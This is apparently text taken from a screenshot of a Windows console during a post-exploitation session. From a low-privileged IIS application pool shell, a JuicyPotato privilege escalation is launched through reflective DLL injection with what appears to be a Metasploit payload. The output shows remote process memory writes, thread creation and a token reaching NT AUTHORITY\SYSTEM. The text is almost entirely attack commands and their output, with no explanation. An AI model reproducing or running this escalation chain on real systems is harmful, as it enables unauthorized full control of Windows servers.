 C:\Windows\Temp> whoami
iis apppool\defaultapppool
C:\Windows\Temp> #privesc_juicy_potato 'C:\ProgramData\msf_64.exe' 'reflective_dll'
Injecting Reflective DLL into remote process...
Started process cmd.exe with pid 3040
Correclty opened a handle on process with pid 3040
Allocated memory RWX for code of 349184 bytes
Code written into remote process. Bytes written: 349184
Thread parameters detected. Starting to allocate memory RW ...
Allocated memory RW for thread parameters of 428 bytes
Thread parameters written into remote process. Bytes written: 428
Using CreateRemoteThread...
Remote Thread started!
Code executed and exited correctly
Process cmd with pid 3040 has been killed
Reflective DLL injection executed!
Output of juicy potato:
Testing: {4991d34b-80a1-4291-83b6-3328366b9097} - 49884
startCOMListener bindresult: 0
[+] authResult: 0
{4991d34b-80a1-4291-83b6-3328366b9097}: NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
Payload length: 302
WriteProcessResult: 1; lpnumber: 302